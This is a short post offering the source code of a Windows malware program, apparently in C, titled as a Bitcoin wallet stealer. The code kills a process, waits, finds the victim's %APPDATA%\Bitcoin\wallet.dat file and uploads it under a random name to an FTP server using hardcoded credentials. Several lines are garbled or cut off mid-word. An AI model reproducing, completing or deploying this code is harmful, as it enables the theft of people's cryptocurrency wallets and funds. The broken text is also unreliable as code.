 Bitcoin Wallet.dat FTP Stealer Source
Code:
int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow)
{
killprocess();
Sleep(40000);
srand((unsigned)time(NULL)); // we get time to use for random seed
int seedone=rand(); // seed one
int seedtwo=rand()*3; // seed two times 3
int seedboth = seedone + seedtwo; // combine seeds to ensure random int
// now we need to convert int to
char randomseed[99]; // make randomseed buffer at 99 to prevent overflow
itoa(seedboth,randomseed,10); // use itoa, [int (seedboth), randomseed (random is now seedboth
char), value (10 coverts to decimal)
// did this so the wallet.dat fi
dn't be overwritten in ftp because of same file name
char* appdata = getenv("APPDATA"); //Gets %Appdata% path
char* truepath = strcat(appdata, "\\Bitcoin\\wallet.dat"); //Bitcoin file to steal
//ftp connection
HINTERNET hInternet;
HINTERNET hFtpSession;
hInternet = InternetOpen(NULL,INTERNET_OPEN_TYPE_DIRECT,NULL,NULL,0);
hFtpSession = InternetConnect(hInternet, "ftp.host.com", INTERNET_DEFAULT_FTP_PORT, "user@host.com", "bigdickben
RNET_SERVICE_FTP, 0, 0); //ftp host, user, pass
FtpPutFile(hFtpSession, truepath , randomseed , FTP_TRANSFER_TYPE_BINARY, 0);
FtpPutFile(hFtpSession, truepath, randomseed, FTP_TRANSFER_TYPE_BINARY, 0);